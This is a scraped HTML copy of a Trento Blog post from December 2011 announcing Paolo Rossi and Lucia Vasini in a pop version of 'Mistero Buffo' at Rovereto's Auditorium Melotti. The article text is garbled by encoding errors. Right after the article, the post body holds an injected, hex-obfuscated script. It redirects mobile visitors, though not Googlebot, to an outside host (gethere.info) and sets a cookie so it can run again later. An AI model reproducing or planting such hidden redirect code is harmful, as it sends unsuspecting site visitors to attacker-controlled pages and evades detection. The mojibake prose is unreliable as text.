

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/la-corte-ospitale-il-mistero-buffo-nella-versione-pop-2-0-allauditorium-melotti/
body_size: 12910
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>LA CORTE OSPITALE  &#8220;Il mistero buffo nella versione pop 2.0&#8221; all&#8217;Auditorium Melotti &#8211; Trento Blog</title>
<meta property="og:title" content="LA CORTE OSPITALE  &#8220;Il mistero buffo nella versione pop 2.0&#8221; all&#8217;Auditorium Melotti - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Il 28 e 29 dicembre 2011 ad ore 20.45 La corte ospitale presenta: "Il mistero buffo nella versione p"/>
<meta property="og:url" content="http://www.trentoblog.it/la-corte-ospitale-il-mistero-buffo-nella-versione-pop-2-0-allauditorium-melotti/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; LA CORTE OSPITALE  &#8220;Il mistero buffo nella versione pop 2.0&#8221; all&#8217;Auditorium Melotti Feed dei commenti" href="http://www.trentoblog.it/la-corte-ospitale-il-mistero-buffo-nella-versione-pop-2-0-allauditorium-melotti/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/48060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2012 COUNTDOWNRovereto' href='http://www.trentoblog.it/2012-countdownrovereto/' />
<link rel='next' title='FESTA DI FINE ANNO A TRENTO  Il 31 in Piazza Duomo' href='http://www.trentoblog.it/festa-di-fine-anno-a-trento-il-31-in-piazza-duomo/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/la-corte-ospitale-il-mistero-buffo-nella-versione-pop-2-0-allauditorium-melotti/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=48060' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fla-corte-ospitale-il-mistero-buffo-nella-versione-pop-2-0-allauditorium-melotti%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fla-corte-ospitale-il-mistero-buffo-nella-versione-pop-2-0-allauditorium-melotti%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-48060 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">giovedì ,  22  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/calendario/">Calendario</a><span class="delimiter">/</span><span class="current">LA CORTE OSPITALE <br> &#8220;Il mistero buffo nella versione pop 2.0&#8221; all&#8217;Auditorium Melotti</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Calendario","@id":"http:\/\/www.trentoblog.it\/category\/calendario\/"}}]}</script>
		

		
		<article class="post-listing post-48060 post type-post status-publish format-standard  category-calendario category-eventi category-rovereto category-spettacoli-teatrali category-teatro2 category-teatro tag-il-mistero-buffo-nella-versione-pop-2-0 tag-auditorium-melotti-di-rovereto tag-emanuele-dellaaquila tag-la-corte-ospitale tag-lucia-vasini tag-paolo-rossi" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">LA CORTE OSPITALE <br> &#8220;Il mistero buffo nella versione pop 2.0&#8221; all&#8217;Auditorium Melotti</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/gianluca/" title="">Trento Blog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>27 Dicembre 2011</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/calendario/" rel="category tag">Calendario</a>, <a href="http://www.trentoblog.it/category/eventi/" rel="category tag">Eventi</a>, <a href="http://www.trentoblog.it/category/rovereto/" rel="category tag">Rovereto</a>, <a href="http://www.trentoblog.it/category/spettacoli-teatrali/" rel="category tag">Spettacoli teatrali</a>, <a href="http://www.trentoblog.it/category/bolzano/teatro2/" rel="category tag">Teatro</a>, <a href="http://www.trentoblog.it/category/teatro/" rel="category tag">teatro &amp; danza</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><a href="http://www.trentoblog.it/wp-content/uploads/250_PROSSI.jpg"><img loading="lazy" class="alignleft size-full wp-image-48085" title="250_PROSSI" src="http://www.trentoblog.it/wp-content/uploads/250_PROSSI.jpg" alt="" width="200" height="249" /></a>Il <strong>28 e 29 dicembre 2011 </strong> ad <strong>ore 20.45</strong> <a href="http://www.corteospitale.org/" target="_blank">La corte ospitale</a> presenta: <strong>&#8220;Il mistero buffo nella versione pop 2.0&#8221; <span id="more-48060"></span></strong>all&#8217;<a href="http://www.comune.rovereto.tn.it/servizi_comune_c.jsp?ID_LINK=836&amp;page=8&amp;area=98" target="_blank">Auditorium Melotti di Rovereto</a>, con <strong>Paolo Rossi</strong> e <strong>Lucia Vasini</strong>.<br />
Se GesA? Cristo tornasse oggi chi sarebbe? Cosa potrebbe fare? Saremmo in grado di riconoscerlo e seguire la sua rivoluzione, i suoi dogmi, i suoi miracoli?<br />
Clandestino allora come tanti oggi nel nostro paese fu accolto, ammirato, perseguitato e poi giustiziato. Un GesA? raccontato da un giullare, da Giuda, da Maria e dal popolo. Oggi, per paradosso, ognuno di noi A? un povero cristo, ognuno di noi A? aï¿½?in fila alla biglietteria del cinema Italiaaï¿½?.<br />
Il <strong>Mistero Buffo</strong> nella versione pop di<strong> Paolo Rossi </strong>A? un omaggio al maestro Dario Fo, ed A? anche unaï¿½ï¿½avventura, uno spettacolo che si allontana il piA? possibile dalla versione originale diventando un contenitore unico, dove i misteri originali e quelli nuovi si uniscono e si miscelano, come accade nel teatro popolare.<br />
Ogni sera diverso, recitato con il pubblico e non per il pubblico, A? uno spettacolo ricco di cambi di registro, A? unaï¿½ï¿½allegoria che confonde i generi, la finzione con la realtAï¿½, i sogni del popolo con la cronaca. Un viaggio corale in cui la musica di <strong>Emanuele Dellaï¿½ï¿½Aquila </strong>si fa personaggio e drammaturgia, in continua interazione con laï¿½ï¿½azione scenica. I misteri non finisco mai: il maestro Dario Fo non ha finito di raccoglierli e in ogni angolo della strada troviamo nuove storie che diventano parte del nostro mistero e si integrano con laï¿½ï¿½originale, lo arricchiscono, lo trasformano. Come A? successo nel 1969, anche il nostro <strong>Mistero Buffo </strong>A? unaï¿½ï¿½operazione politica: come 40 anni fa, la nostra A? ancora unaï¿½ï¿½epoca in cui difendere dei valori significa difendere la sopravvivenza. Ma A? anche unaï¿½ï¿½operazione culturale perchAï¿½ vuole recuperare insieme al pubblico le radici profonde del teatro popolare. Abbiamo capito che il teatro, unico animale vivo, non cambierAï¿½ il mondo ma puA? cambiare noi e aiutarci a resistere.<br />
Per maggiori informazioni visitare <a href="http://www.corteospitale.org/produzioni.asp?id=176" target="_blank">il sito ufficiale della compagnia.</a></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=48060" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
